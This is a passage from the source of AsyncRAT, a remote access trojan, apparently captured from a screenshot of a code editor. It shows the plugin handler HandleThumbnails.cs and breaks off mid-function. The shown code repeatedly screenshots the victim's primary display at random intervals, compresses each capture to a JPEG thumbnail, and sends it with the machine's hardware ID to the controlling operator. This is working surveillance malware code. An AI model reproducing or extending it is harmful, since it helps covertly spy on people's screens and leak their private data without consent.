 HandleThumbnails.cs ×
AsyncRAT-C# > Plugin > Options > Options > Handler > HandleThumbnails.cs
5 using System.Drawing.Imaging;
6 using System.IO;
7 using System.Linq;
8 using System.Text;
9 using System.Threading;
10 using System.Windows.Forms;
11
12 namespace Plugin.Handler
13 {
14 public class HandleThumbnails
15 {
16 public HandleThumbnails()
17 {
18 try
19 {
20 Packet.ctsThumbnails?.Cancel();
21 Packet.ctsThumbnails = new CancellationTokenSource();
22
23 while (Connection.IsConnected && !Packet.ctsThumbnails.IsCancellationRequested)
24 {
25 Thread.Sleep(new Random().Next(2500, 7000));
26 Bitmap bmp = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height);
27 using (Graphics g = Graphics.FromImage(bmp))
28 using (MemoryStream memoryStream = new MemoryStream())
29 {
30 g.CopyFromScreen(0, 0, 0, 0, Screen.PrimaryScreen.Bounds.Size);
31 Image thumb = bmp.GetThumbnailImage(256, 256, () => false, IntPtr.Zero);
32 thumb.Save(memoryStream, ImageFormat.Jpeg);
33 MsgPack msgpack = new MsgPack();
34 msgpack.ForcePathObject("Packet").AsString = "thumbnails";
35 msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
36 msgpack.ForcePathObject("Image").SetAsBytes(memoryStream.ToArray());
37 Connection.Send(msgpack.Encode2Bytes());
38 thumb.Dispose();
39 }
40 bmp.Dispose();
41 }